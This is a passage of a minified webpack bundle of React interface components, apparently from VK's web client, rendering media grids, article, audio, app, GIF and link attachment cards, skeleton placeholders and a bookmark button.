o=a(474848),i=a(351118),n=a(135500),r=a(440647),l=a(195343),s=a(712736),d=a(357920),c=a(476680),u=a(268444),m=a(559922),h=a(627662),v=a(806826),p=a(579062);const f=({style:e,className:t,background:a,attachments:f,useMaskImage:g,onRestrictedClick:x,maxContainerWidth:_,features:k,dataRole:C})=>{const b=(0,n.useCompact)(),y=(0,h.useSinglePhotoMediaData)(f[0],b),{restriction:j,ratio:S,thumb:I,hasNoHeightLimits:N,canExtendBackground:w}=y,A=(0,m.isContentAvailable)(j?.type);if(!(w&&A&&I&&S))return(0,o.jsx)("div",{className:t,style:e,"data-testid":"media-grid",children:(0,o.jsx)(v.MediaGridItem,{size:"single",attachment:y,className:p.default.itemSingle,onRestrictedClick:x,dataRole:C})});const B="gray_fields"===a||"black_fields"===a||"white_fields"===a,T=!B,P=T&&(I.height!==I.width||b)&&!(0,l.floatEquals)(S,r.Ratio.WIDE),R=T&&(b||(0,l.floatEquals)(S,r.Ratio.HIGH)||(0,l.floatEquals)(S,r.Ratio.WIDE)&&I.width<_||(0,l.floatEquals)(S,r.Ratio.SQUARE)&&I.width<_||(0,l.floatEquals)(S,r.Ratio.SQUARE)&&I.height!==I.width),M=e;return P&&(M["--media-grid-single-old-max-height"]=`${u.POST_THUMBS_MAX_WIDTH_DEFAULT}px`),(0,o.jsx)("div",{style:M,className:(0,i.classNames)(t,T&&p.default.rootBlur),"data-testid":"media-grid",children:(0,o.jsxs)(v.MediaGridItem,{size:"single",attachment:y,onRestrictedClick:x,className:(0,i.classNames)(p.default.itemSingle,P&&p.default.itemRestrictedHeight,T&&g&&p.default.itemMaskImage,(T||N)&&p.default.itemHasNoHeightLimits),dataRole:C,children:[B&&(0,o.jsx)(d.ImageBackground,{background:a,features:k}),R&&(0,o.jsx)(s.BlurBackground,{src:I.url,background:a,features:k}),T&&(0,o.jsx)(c.ImageSingle,{src:I.url,className:p.default.image,restrictionType:j?.type,width:I.width||_,height:I.height||_,features:k}),B&&(0,o.jsx)(c.ImageSingle,{overlay:!0,src:I.url,restrictionType:j?.type,hasNoHeightLimits:N,width:I.width||_,height:I.height||_,features:k})]})})}},221362:(e,t,a)=>{a.d(t,{MediaGridTriple:()=>s});var o=a(474848),i=a(351118),n=a(806826),r=a(868975),l=a(498998);const s=({attachments:e,className:t,style:a,sortable:s,loading:d,dataRole:c})=>{const[u,m,h]=e,v={...a,"--media-grid-left-main-ratio":String(u.ratio),"--media-grid-right-top-ratio":String(m.ratio),"--media-grid-right-bottom-ratio":String(h.ratio)};return(0,o.jsxs)("div",{style:v,className:(0,i.classNames)(t,l.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:[(0,o.jsx)(n.MediaGridItem,{attachment:u,className:l.default.item,size:(0,r.getMediaGridItemSize)("triple",e.length,0,u.ratio),sortable:s,loading:d,dataRole:c}),(0,o.jsx)(n.MediaGridItem,{attachment:m,className:l.default.item,size:(0,r.getMediaGridItemSize)("triple",e.length,1,m.ratio),sortable:s,loading:d,dataRole:c}),(0,o.jsx)(n.MediaGridItem,{attachment:h,className:l.default.item,size:(0,r.getMediaGridItemSize)("triple",e.length,2,h.ratio),sortable:s,loading:d,dataRole:c})]})}},653294:(e,t,a)=>{a.d(t,{MediaGridTwoItems:()=>s});var o=a(474848),i=a(351118),n=a(806826),r=a(868975),l=a(133114);const s=({attachments:e,className:t,style:a,sortable:s,loading:d,dataRole:c})=>{const[u,m]=e,h={...a,"--media-grid-left-ratio":String(u.ratio),"--media-grid-right-ratio":String(m.ratio)};return(0,o.jsxs)("div",{style:h,className:(0,i.classNames)(t,l.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:[(0,o.jsx)(n.MediaGridItem,{attachment:u,className:l.default.itemLeft,size:(0,r.getMediaGridItemSize)("two_items",e.length,0),sortable:s,loading:d,dataRole:c}),(0,o.jsx)(n.MediaGridItem,{attachment:m,className:l.default.itemRight,size:(0,r.getMediaGridItemSize)("two_items",e.length,1),sortable:s,loading:d,dataRole:c})]})}},811650:(e,t,a)=>{a.d(t,{MediaGridTwoRows:()=>d});var o=a(474848),i=a(351118),n=a(675067),r=a(806826),l=a(868975),s=a(311750);const d=({attachments:e,className:t,style:a,sortable:d,loading:c,dataRole:u})=>{const[m,h,...v]=e,p=(0,n.getImagesCommonRatio)([m,h]),f=(0,n.getImagesCommonRatio)(v),g={...a,"--media-grid-second-row-count":String(v.length),"--media-grid-first-row-ratio":String(p),"--media-grid-second-row-ratio":String(f)};return(0,o.jsxs)("div",{style:g,className:(0,i.classNames)(t,s.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:[(0,o.jsx)(r.MediaGridItem,{attachment:m,className:s.default.item,size:(0,l.getMediaGridItemSize)("two_rows",e.length,0),sortable:d,loading:c,dataRole:u}),(0,o.jsx)(r.MediaGridItem,{attachment:h,className:s.default.item,size:(0,l.getMediaGridItemSize)("two_rows",e.length,1),sortable:d,loading:c,dataRole:u}),v.map(((t,a)=>(0,o.jsx)(r.MediaGridItem,{attachment:t,className:s.default.item,size:(0,l.getMediaGridItemSize)("two_rows",e.length,a+2),sortable:d,loading:c,dataRole:u},t.id)))]})}},868975:(e,t,a)=>{a.d(t,{getMediaGridItemSize:()=>i});var o=a(440647);const i=(e,t,a,i)=>{switch(e){case"single":return"single";case"two_items":return"big";case"triple":return a>0?i&&i>=o.Ratio.WIDE?"small":"regular":"big";case"grid":return t>6?"regular":"big";case"two_rows":return t>=7&&a>1?"small":6===t||5===t&&a>1?"regular":"big"}}},473660:(e,t,a)=>{a.d(t,{getMediaGridLayoutComponent:()=>c});var o=a(440647),i=a(195343),n=a(675067),r=a(166002),l=a(221362),s=a(653294),d=a(811650);const c=e=>{switch(e.length){case 2:return s.MediaGridTwoItems;case 3:return l.MediaGridTriple;case 4:case 9:return r.MediaGridGrid;case 5:case 7:case 8:case 10:return d.MediaGridTwoRows;case 6:const t=(0,n.calculateSameImagesRatio)(e);return(0,i.floatEquals)(t,o.Ratio.WIDE)?d.MediaGridTwoRows:r.MediaGridGrid;default:return()=>null}}},428613:(e,t,a)=>{a.d(t,{PrimaryAttachmentAlbum:()=>_});var o=a(474848),i=a(455548),n=a(867227),r=a(126537),l=a(351118),s=a(49568),d=a(896412),c=a(723723),u=a(463504),m=a(194528),h=a(285056),v=a(783856),p=a(47591);const f="blocked",g="hidden",x={hidden:i.Icon56HideOutline,sensitive:i.Icon56HideOutline,blocked:n.Icon56BlockOutline},_=({url:e,cover:t,title:a,disclaimerType:i,disclaimer:n,hasBlur:_,albumInfoLabel:k,hiddenAlbumLabel:C,onClick:b,borderRadius:y,dataRole:j})=>{let S;const I={"--primary-attachment-album-border-radius":(0,u.getPxByNumber)(y)},N=Boolean(t);let w;N&&(S={backgroundImage:`url(${t})`}),i&&n&&(w=x[i]);const A=i===g,B=i===f,T=A?C:a,P=(0,c.getColorClass)(N?"color_icon_contrast":"color_icon_secondary"),R=(0,c.getColorClass)(A||B?"color_text_secondary":"color_text_contrast");return(0,o.jsxs)(v.Overlay,{style:I,Component:"a",href:e,className:(0,l.classNames)(p.default.container,!N&&p.default.alternate),onClick:b?e=>{(0,s.checkEvent)(e.nativeEvent)||(e.preventDefault(),(0,d.cancelEvent)(e.nativeEvent),b?.(e))}:void 0,"data-role":j,children:[N&&(0,o.jsx)(v.Overlay,{className:(0,l.classNames)(p.default.backgroundCover,_&&p.default.blur),style:S,children:(0,o.jsx)(v.Overlay,{className:p.default.gradientShiftTop})}),i&&n&&(0,o.jsxs)(v.Overlay,{className:p.default.disclaimer,children:[w&&(0,o.jsx)(w,{className:P}),(0,o.jsx)(m.Spacing,{size:8}),(0,o.jsx)(h.Headline,{level:"1",children:n})]}),(0,o.jsxs)(v.Overlay,{className:p.default.info,children:[(0,o.jsxs)("div",{className:p.default.description,children:[(0,o.jsx)(r.Icon20PictureStackOutline,{className:(0,l.classNames)(p.default.labelIcon,P)}),(0,o.jsx)(h.Footnote,{weight:"2",children:k})]}),(0,o.jsx)(h.Title,{className:R,level:"2",children:T})]})]})}},265173:(e,t,a)=>{a.d(t,{PrimaryAttachmentApp:()=>h});var o=a(474848),i=a(723723),n=a(220208),r=a(303800),l=a(293116),s=a(285056),d=a(454154),c=a(783856),u=a(412888),m=a(379095);const h=({subtitle:e,title:t,coverUrl:a,coverAlt:h="",onActionClick:v,actionText:p,actionIcon:f,type:g})=>{const x={"--image-card-background":a?`url(${a})`:void 0};return(0,o.jsxs)(n.Card,{className:m.default.root,children:[(0,o.jsx)(r.Div,{className:m.default.cover,children:(0,o.jsx)(n.AspectRatio,{mode:"none",ratio:16/9,children:"avatar"===g?(0,o.jsxs)(r.Div,{className:m.default.avatar,children:[(0,o.jsx)(c.Overlay,{className:m.default.blur,style:x}),(0,o.jsx)(l.Image,{size:72,src:a,borderRadius:"l",alt:h})]}):(0,o.jsx)(l.Image,{heightSize:"100%",widthSize:"100%",src:a,alt:h})})}),(0,o.jsxs)(r.Div,{className:m.default.container,children:[(0,o.jsx)(u.TextClamp,{TypographyComponent:s.Paragraph,lines:1,weight:"2",children:t}),e&&(0,o.jsx)(u.TextClamp,{TypographyComponent:s.Footnote,className:(0,i.getColorClass)("color_text_secondary"),lines:3,children:e}),(0,o.jsx)(d.Button,{mode:"primary",appearance:"overlay",before:f,onClick:v,stretched:!0,elevation:2,className:m.default.button,children:p})]})]})}},308572:(e,t,a)=>{a.d(t,{PrimaryAttachmentAppSkeleton:()=>s});var o=a(474848),i=a(377803),n=a(303800),r=a(63108),l=a(174932);const s=()=>(0,o.jsxs)(n.Div,{className:l.default.root,children:[(0,o.jsx)(r.Skeleton,{width:266,height:149,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value}),(0,o.jsxs)(n.Div,{className:l.default.container,children:[(0,o.jsxs)(n.Div,{children:[(0,o.jsx)(r.Skeleton,{height:20,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value}),(0,o.jsx)(r.Skeleton,{height:16,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value})]}),(0,o.jsx)(n.Div,{children:(0,o.jsx)(r.Skeleton,{height:28,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value})})]})]})},797333:(e,t,a)=>{a.d(t,{Bottom:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(194528),s=a(454154),d=a(412888),c=a(987799);const u=({lines:e,compact:t,description:a,readArticleButtonText:u})=>{const m=Boolean(a);return(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.container,t&&c.default.containerCompact),children:[m&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.TextClamp,{className:(0,n.getColorClass)("color_text_primary"),preserveWhitespaces:!0,lines:e,TypographyComponent:t?r.Subhead:r.Paragraph,children:a}),(0,o.jsx)(l.Spacing,{size:12})]}),(0,o.jsx)(s.Button,{className:c.default.readArticleButton,role:"link",stretched:!0,size:t?"m":"l",appearance:"overlay",children:u})]})}},157221:(e,t,a)=>{a.d(t,{Cover:()=>v});var o=a(474848),i=a(779597),n=a(351118),r=a(723723),l=a(524691),s=a(220208),d=a(285056),c=a(194528),u=a(783856),m=a(412888),h=a(118967);const v=({url:e,title:t,compact:a,articleInfoLabel:v,titleLevel:p="2"})=>{const f=`h${p}`;return(0,o.jsxs)(s.AspectRatio,{ratio:2,mode:"none",className:h.default.container,children:[(0,o.jsx)(u.Overlay,{zIndex:1,className:h.default.background,style:{backgroundImage:`url(${e})`}}),(0,o.jsx)(u.Overlay,{zIndex:2,className:h.default.grayFill}),(0,o.jsx)(u.Overlay,{zIndex:3,className:(0,n.classNames)(h.default.gradient,a&&h.default.gradientShiftTop)}),(0,o.jsx)(u.Overlay,{zIndex:4,className:(0,n.classNames)(h.default.content,a&&h.default.contentCompact),children:(0,o.jsxs)("div",{children:[v&&(0,o.jsxs)("div",{className:h.default.info,children:[(0,o.jsx)(i.Icon20ArticlesOutline,{className:h.default.infoIcon}),(0,o.jsx)(d.Footnote,{weight:"2",children:v})]}),(0,o.jsx)(c.Spacing,{size:a?6:4}),(0,o.jsx)(m.TextClamp,{className:(0,n.classNames)((0,l.getVKSansDisplayClass)(),(0,r.getColorClass)("color_text_contrast"),h.default.title),TypographyComponent:d.Title,Component:f,level:"2",weight:"2",lines:2,children:t})]})})]})}},787431:(e,t,a)=>{a.d(t,{Info:()=>v});var o=a(474848),i=a(11006),n=a(351118),r=a(723723),l=a(524691),s=a(220208),d=a(194528),c=a(285056),u=a(783856),m=a(412888),h=a(523205);const v=({articleInfoLabel:e,title:t,compact:a,titleLevel:v="2"})=>{const p=`h${v}`;return(0,o.jsx)(s.AspectRatio,{ratio:492/170,children:(0,o.jsx)(u.Overlay,{zIndex:1,className:(0,n.classNames)(h.default.container,a&&h.default.containerCompact),children:(0,o.jsxs)("div",{className:h.default.infoWrapper,children:[(0,o.jsxs)("div",{className:h.default.labelWrapper,children:[(0,o.jsx)(i.Icon56ArticleOutline,{}),(0,o.jsx)(d.Spacing,{size:6}),(0,o.jsx)(c.Footnote,{weight:"2",children:e})]}),(0,o.jsx)(d.Spacing,{size:a?6:4}),(0,o.jsx)(m.TextClamp,{className:(0,n.classNames)((0,r.getColorClass)("color_text_primary"),(0,l.getVKSansDisplayClass)(),h.default.title),TypographyComponent:c.Title,Component:p,level:"2",weight:"2",lines:2,children:t})]})})})}},901325:(e,t,a)=>{a.d(t,{NotAvailableArticle:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(220208),l=a(194528),s=a(285056),d=a(783856),c=a(875087);const u=({Icon:e,disclaimer:t,compact:a})=>(0,o.jsx)(r.AspectRatio,{ratio:2,children:(0,o.jsxs)(d.Overlay,{className:(0,i.classNames)(c.default.container,a&&c.default.containerCompact),children:[(0,o.jsx)(e,{className:(0,n.getColorClass)("color_icon_secondary")}),(0,o.jsx)(l.Spacing,{size:10}),a?(0,o.jsx)(s.Headline,{level:"2",weight:"2",className:(0,n.getColorClass)("color_text_secondary"),children:t}):(0,o.jsx)(s.Title,{level:"3",weight:"2",className:(0,n.getColorClass)("color_text_secondary"),children:t})]})})},460759:(e,t,a)=>{a.d(t,{PrimaryAttachmentArticle:()=>x});var o=a(474848),i=a(504117),n=a(31537),r=a(389829),l=a(455548),s=a(135500),d=a(723723),c=a(783856),u=a(717739),m=a(797333),h=a(157221),v=a(787431),p=a(901325),f=a(135541);const g={deleted:{icon:i.Icon56DeleteOutline,disclaimer:"deletedArticleLabel"},paid:{icon:n.Icon56DonateOutline,disclaimer:"paidArticleLabel"},protected:{icon:r.Icon56LockOutline,disclaimer:"protectedArticleLabel"},banned:{icon:l.Icon56HideOutline,disclaimer:"blockedArticleLabel"}},x=({state:e,url:t,cover:a,title:i,description:n,descriptionLines:r=1,onHover:l,articleInfoLabel:x,favoriteState:_,onFavoriteToggle:k,favoriteButtonText:C,favoriteButtonLabel:b,readArticleButtonText:y,titleLevel:j="4",...S})=>{const I=(0,s.useCompact)();return"available"!==e?(0,o.jsx)(p.NotAvailableArticle,{disclaimer:S[g[e].disclaimer],Icon:g[e].icon,compact:I}):(0,o.jsxs)("a",{"data-testid":"primaryattachmentarticle",href:t,onMouseEnter:l,className:f.default.container,children:[a?(0,o.jsx)(h.Cover,{url:a,compact:I,title:i,articleInfoLabel:x,titleLevel:j}):(0,o.jsx)(v.Info,{compact:I,articleInfoLabel:x,title:i,titleLevel:j}),(0,o.jsx)(c.Overlay,{placement:"top-right",offset:[6,0],zIndex:10,className:(0,d.getColorClass)("color_icon_secondary"),children:(0,o.jsx)(u.PrimaryAttachmentFaveButton,{favoriteState:_,textTooltip:C,onClick:k,buttonLabel:b})}),(0,o.jsx)(m.Bottom,{compact:I,readArticleButtonText:y,description:n,lines:r})]})}},605486:(e,t,a)=>{a.d(t,{PrimaryAttachmentArticleSkeleton:()=>d});var o=a(474848),i=a(296540),n=a(303800),r=a(194528),l=a(63108),s=a(257146);const d=(0,i.memo)((function(){return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Skeleton,{width:492,height:246}),(0,o.jsxs)(n.Div,{className:s.default.bottom,children:[(0,o.jsx)(l.Skeleton,{width:250}),(0,o.jsx)(r.Spacing,{}),(0,o.jsx)(l.Skeleton,{width:467}),(0,o.jsx)(r.Spacing,{}),(0,o.jsx)(l.Skeleton,{width:345}),(0,o.jsx)(r.Spacing,{}),(0,o.jsx)(l.Skeleton,{width:137}),(0,o.jsx)(r.Spacing,{size:16}),(0,o.jsx)(l.Skeleton,{height:36,width:"100%"})]})]})}))},449121:(e,t,a)=>{a.d(t,{AddOrDeleteButton:()=>u});var o=a(474848),i=a(298096),n=a(408631),r=a(351118),l=a(523417),s=a(454154),d=a(500651);const c=({addIconKind:e})=>{switch(e){case"add":return(0,o.jsx)(i.Icon24Add,{});case"done":return(0,o.jsx)(n.Icon24Done,{});default:(0,l.expectNever)(e)}return null},u=({addAudio:e,addIconKind:t,ariaLabel:a,withShadow:i})=>(0,o.jsx)(s.Button,{className:(0,r.classNames)(d.default.button,i&&d.default.buttonWithShadow),onClick:e,size:"l",appearance:"overlay",align:"center",after:(0,o.jsx)(c,{addIconKind:t}),stretched:!0,"aria-label":a})},603851:(e,t,a)=>{a.d(t,{ArtistName:()=>r});var o=a(474848),i=a(285056),n=a(412888);const r=({artist:e,size:t,className:a})=>"s"===t?(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Headline,className:a,weight:"2",level:"1",lines:1,children:e}):(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Title,className:a,weight:"2",level:"3",lines:1,children:e})},243339:(e,t,a)=>{a.d(t,{CoverImage:()=>r});var o=a(474848),i=a(474847),n=a(838577);const r=({status:e,coverUrl:t,loading:a="eager"})=>t&&"restricted"!==e?(0,o.jsx)("img",{className:n.default.image,src:t,loading:a,alt:"",width:300,height:300}):(0,o.jsx)("div",{className:n.default.withoutCover,children:(0,o.jsx)(i.Icon56SongOutline,{})})},606417:(e,t,a)=>{a.d(t,{EqualizerPrimaryAudio:()=>l});var o=a(474848),i=a(371004),n=a(783856),r=a(886731);const l=({status:e})=>"playing"===e?(0,o.jsx)(n.Overlay,{className:r.default.overlay,children:(0,o.jsx)("div",{className:r.default.container,"data-testid":"primary-attachment-audio-equalizer",children:(0,o.jsx)(i.Equalizer,{playing:!0,size:"stretched"})})}):null},28139:(e,t,a)=>{a.d(t,{LeftButtonIcon:()=>r});var o=a(474848),i=a(191601),n=a(648179);const r=({status:e})=>"playing"!==e?(0,o.jsx)(i.Icon24Play,{}):(0,o.jsx)(n.Icon24Pause,{})},365971:(e,t,a)=>{a.d(t,{PrimaryAttachmentAudio:()=>j});var o=a(474848),i=a(562223),n=a(351118),r=a(353034),l=a(285056),s=a(175400),d=a(15978),c=a(454154),u=a(783856),m=a(412888),h=a(449121),v=a(603851),p=a(243339),f=a(606417),g=a(28139),x=a(92982),_=a(32553);const k={light:_.default.textDark,dark:_.default.textLight,noCover:_.default.textNoCover},C={playing:void 0,loading:void 0,paused:void 0,ended:void 0,stopped:void 0,restricted:_.default.textRestricted},b={color:_.default.imageBackgroundBlurGradient,token:void 0},y={backdrop:void 0,svg:_.default.withSvgBlur},j=({addAudio:e,addIconKind:t,ariaLabelAdd:a,ariaLabelDone:j,audio:S,blurType:I="backdrop",canAddOrDeleteAudio:N,imageLoading:w="eager",onRestricted:A,size:B,status:T,textListen:P,toggleAudio:R,features:M,dataRole:L})=>{const{textColorState:O,backgroundColor:z,backgroundColorState:F}=(0,x.useAudioAlbumCoverColors)({coverUrl:S.coverUrl,isRestricted:"restricted"===T}),H={add:a,done:j},E="color"===F&&z?{"--audio-primary-background-gradient-color":z}:void 0,{isExplicit:V,noticeIcon:D}=S;return(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.container,y[I],M?.isBrowserGlitchesFixEnabled&&(r.browser.ios||r.browser.safari||r.browser.mozilla)&&_.default.browserGlitchesFix),"data-testid":"primary-attachment-audio","data-role":L,children:[(0,o.jsxs)("div",{className:_.default.content,children:[(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.imageContainer,(!S.coverUrl||"restricted"===T)&&_.default.imageContainerForIcon),children:[(0,o.jsx)(p.CoverImage,{status:T,coverUrl:S.coverUrl,loading:w}),(0,o.jsx)(f.EqualizerPrimaryAudio,{status:T})]}),(0,o.jsxs)("div",{className:_.default.textContent,children:[(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.textTitleContainer,C[T]),children:[(0,o.jsx)(m.TextClamp,{TypographyComponent:l.Title,className:(0,n.classNames)(_.default.textTitle,k[O]),weight:"1",level:"s"===B?"2":"1",lines:1,children:S.title}),!(!V&&!D)&&(0,o.jsx)("span",{className:(0,n.classNames)(_.default.titleIcon,k[O]),children:D||(0,o.jsx)(i.Icon24Explicit,{})})]}),(0,o.jsx)(v.ArtistName,{artist:S.artist,size:B,className:(0,n.classNames)(_.default.textArtist,k[O])}),(0,o.jsx)("div",{className:_.default.buttonGroup,children:(0,o.jsx)(s.ButtonGroup,{gap:"s",children:(0,o.jsxs)(d.AppearanceProvider,{value:"light",children:[(0,o.jsx)(c.Button,{className:_.default.buttonWithShadow,onClick:()=>{"restricted"!==T?R():A()},before:(0,o.jsx)(g.LeftButtonIcon,{status:T}),size:"l",appearance:"overlay","data-testid":"primary-attachment-audio-play-button",children:P}),Boolean(N)&&t&&(0,o.jsx)(h.AddOrDeleteButton,{addAudio:()=>{"restricted"!==T?e():A()},addIconKind:t,ariaLabel:H[t],withShadow:!0})]})})})]})]}),S.coverUrl&&(0,o.jsx)(u.Overlay,{children:(0,o.jsx)("img",{className:_.default.imageBackground,src:S.coverUrl,alt:"",width:300,height:300})}),(0,o.jsx)(u.Overlay,{children:(0,o.jsx)("div",{className:(0,n.classNames)(_.default.imageBackgroundBlur,b[F]),style:E})})]})}},828135:(e,t,a)=>{function o(e){return{textColorState:function(e){const[t,a,o]=e;return(299*t+587*a+114*o)/1e3>=150?"light":"dark"}(e),backgroundColor:e}}a.d(t,{getColors:()=>o})},92982:(e,t,a)=>{a.d(t,{useAudioAlbumCoverColors:()=>s});var o=a(677587),i=a(296540),n=a(59614),r=a(983442),l=a(828135);const s=({coverUrl:e,isRestricted:t})=>{const[a,s]=(0,i.useState)({backgroundColorState:"token",backgroundColor:void 0,textColorState:"noCover"});return(0,i.useEffect)((()=>{if(e&&!t){(async()=>{const t=await(0,o.loadImage)(e),a=(0,n.getAverageRgb)(t),i=(0,l.getColors)(a);s({backgroundColorState:"color",backgroundColor:(0,r.toCssRgba)(i.backgroundColor,.12),textColorState:i.textColorState})})()}else s({backgroundColorState:"token",backgroundColor:void 0,textColorState:"noCover"})}),[e,t]),a}},310929:(e,t,a)=>{a.d(t,{PrimaryAttachmentCropDocument:()=>n});var o=a(474848),i=a(702044);const n=e=>(0,o.jsx)(i.PrimaryAttachmentCrop,{...e})},359935:(e,t,a)=>{a.d(t,{PrimaryAttachmentDocument:()=>r});var o=a(474848),i=a(763296),n=a(310929);const r=Object.assign((e=>(0,o.jsx)(i.PrimaryAttachment,{...e})),{Crop:n.PrimaryAttachmentCropDocument})},717739:(e,t,a)=>{a.d(t,{PrimaryAttachmentFaveButton:()=>c});var o=a(474848),i=a(167751),n=a(865416),r=a(351118),l=a(271036),s=a(578392),d=a(124465);const c=({favoriteState:e,textTooltip:t,onClick:a,buttonLabel:c})=>{const u="adding"===e||"removing"===e,m="added"===e?i.Icon28Bookmark:n.Icon28BookmarkOutline;return(0,o.jsx)(l.IconButton,{className:(0,r.classNames)(d.default.button,u&&d.default.buttonPending),onClick:e=>{e.stopPropagation(),a(e)},hasHover:!1,hasActive:!1,label:c,"data-testid":"prim_attach_link_fave_button",children:u?(0,o.jsx)(m,{className:d.default.buttonIcon}):(0,o.jsx)(s.TextTooltip,{text:t,children:(0,o.jsx)(m,{className:d.default.buttonIcon})})})}},24063:(e,t,a)=>{a.d(t,{PrimaryAttachmentGif:()=>s});var o=a(474848),i=a(763296),n=a(846257),r=a(704265),l=a(705917);const s=Object.assign((({children:e,...t})=>(0,o.jsxs)("div",{className:l.default.root,children:[(0,o.jsx)(i.PrimaryAttachment,{...t}),e]})),{Actions:r.PrimaryAttachmentGifActionsGroup,Action:n.PrimaryAttachmentGifAction})},846257:(e,t,a)=>{a.d(t,{PrimaryAttachmentGifAction:()=>r});var o=a(474848),i=a(454154),n=a(143552);const r=({onClick:e,icon:t,label:a,state:r="initial",disabled:l=!1,...s})=>(0,o.jsx)(i.Button,{mode:"secondary_transparent",size:"l","aria-label":a,before:t,className:n.default.root,loading:"pending"===r,onClick:e,disabled:l,...s})},704265:(e,t,a)=>{a.d(t,{PrimaryAttachmentGifActionsGroup:()=>s});var o=a(474848),i=a(351118),n=a(15978),r=a(175400),l=a(356235);const s=e=>(0,o.jsx)(n.AppearanceProvider,{value:"dark",children:(0,o.jsx)(r.ButtonGroup,{gap:"s",className:(0,i.classNames)(l.default.root,"vkitInternalPrimaryAttachmentGifActionsGroup"),...e})})},635803:(e,t,a)=>{a.d(t,{CaptionInfo:()=>c});var o=a(474848),i=a(351118),n=a(723723),r=a(787744),l=a(285056),s=a(412888),d=a(110577);const c=({captionFaviconLink:e,caption:t,compact:a})=>(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.caption,(0,n.getColorClass)("color_text_secondary")),children:[e&&(0,o.jsx)("div",{className:d.default.imageContainer,children:(0,o.jsx)(r.ImageBase,{src:e,alt:"favicon",size:20,noBorder:!0,"data-testid":"prim_attach_link_caption_favicon"})}),(0,o.jsx)(s.TextClamp,{TypographyComponent:a?l.Subhead:l.Paragraph,lines:1,weight:"3","data-testid":"prim_attach_link_caption",children:t})]})},336519:(e,t,a)=>{a.d(t,{CompactSnippetContent:()=>u});var o=a(474848),i=a(723723),n=a(285056),r=a(194528),l=a(412888),s=a(635803),d=a(984183),c=a(624405);const u=({caption:e,captionFaviconLink:t,title:a,ownerName:u,rating:m,single:h})=>{const v=Boolean(u||m);return(0,o.jsxs)("div",{className:c.default.contentContainerCompact,children:[(0,o.jsx)(l.TextClamp,{className:(0,i.getColorClass)("color_text_primary"),TypographyComponent:n.Headline,level:"1",weight:"2",lines:v?1:h?2:3,"data-testid":"prim_attach_link_title_compact",children:a}),v&&(0,o.jsx)(d.OwnerInfo,{rating:m,ownerName:u,compact:!0}),(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)(s.CaptionInfo,{caption:e,captionFaviconLink:t,compact:!0})]})}},232711:(e,t,a)=>{a.d(t,{FullSnippetContent:()=>u});var o=a(474848),i=a(723723),n=a(194528),r=a(285056),l=a(412888),s=a(635803),d=a(984183),c=a(234789);const u=({caption:e,captionFaviconLink:t,title:a,ownerName:u,rating:m})=>{const h=Boolean(u||m);return(0,o.jsxs)("div",{"data-testid":"fullsnippetcontent",className:c.default.contentContainer,children:[(0,o.jsx)(s.CaptionInfo,{caption:e,captionFaviconLink:t}),(0,o.jsx)(n.Spacing,{size:6}),(0,o.jsx)(l.TextClamp,{className:(0,i.getColorClass)("color_text_primary"),TypographyComponent:r.Title,level:"3",weight:"2",Component:"div",lines:h?1:2,"data-testid":"prim_attach_link_title",children:a}),h&&(0,o.jsx)(d.OwnerInfo,{rating:m,ownerName:u})]})}},18019:(e,t,a)=>{a.d(t,{LinkImage:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(226953);const s={compact:l.default.photoContainerCompact,compactSingle:l.default.photoContainerCompactSingle,single:void 0},d=({title:e,photoUrl:t,single:a,...d})=>{const{viewWidth:c}=(0,n.useAdaptivityWithJSMediaQueries)(),u=c<n.ViewWidth.TABLET?a?"compactSingle":"compact":"single";return(0,o.jsx)(n.AspectRatio,{"data-testid":"linkimage",ratio:2.31,className:(0,i.classNames)(l.default.photoContainer,s[u]),children:t&&(0,o.jsx)(r.Overlay,{Component:"img",src:t,alt:e,className:l.default.photo,loading:"lazy",...d})})}},984183:(e,t,a)=>{a.d(t,{OwnerInfo:()=>m});var o=a(474848),i=a(723723),n=a(285056),r=a(194528),l=a(768036),s=a(50968),d=a(619872),c=a(412888),u=a(174901);const m=({ownerName:e,rating:t,compact:a})=>{const m=a?n.Subhead:n.Paragraph;return(0,o.jsxs)("div",{className:(0,i.getColorClass)("color_text_secondary"),children:[(0,o.jsx)(r.Spacing,{size:2}),(0,o.jsxs)("div",{className:u.default.ownerInfo,children:[(0,o.jsx)(c.TextClamp,{TypographyComponent:m,className:u.default.ownerName,weight:"3",lines:1,"data-testid":"prim_attach_link_owner_name",children:e}),(0,o.jsx)(c.TextClamp,{TypographyComponent:m,weight:"3",lines:0,children:(0,o.jsx)(l.RatingLayout,{gap:"xs",disabled:!0,afterAppearance:"secondary",after:t?.reviewsCountText?t.reviewsCountText:null,indicator:!!t?.stars&&(0,o.jsx)(c.TextClamp,{TypographyComponent:m,weight:"3",lines:0,children:(0,d.formatRatingText)(t.stars)}),children:(0,o.jsx)(s.RatingStars.Star,{size:16,appearance:t?.stars?"orange":"secondary",value:t?.stars?t.stars/5:1})})})]})]})}},993139:(e,t,a)=>{a.d(t,{PrimaryAttachmentLink:()=>p});var o=a(474848),i=a(351118),n=a(220208),r=a(454154),l=a(783856),s=a(717739),d=a(336519),c=a(232711),u=a(18019),m=a(959625);const h={single:m.default.contentContainerSinglePrimaryViewBtn,compact:void 0},v={single:void 